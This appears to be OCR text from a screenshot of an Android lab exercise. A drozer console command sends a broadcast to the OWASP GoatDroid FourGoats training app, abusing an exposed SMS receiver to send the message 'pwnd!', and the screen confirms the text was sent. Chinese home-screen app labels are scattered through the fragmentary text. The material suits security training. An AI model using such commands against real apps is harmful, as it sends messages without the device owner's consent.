 相机
drozer Agent
手机营业厅
沃钱包
沃钱包
Your text message has been sent!
xtra string phoneNumber 1234 --extra string message pwnd!
dz>
dz>
dz>
dz>
dz>
dz>
dz>
dz>
dz>
dz>
dz>
dz>
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --e
xtra string phoneNumber 1234 --extra string message pwnd!
红日俱乐部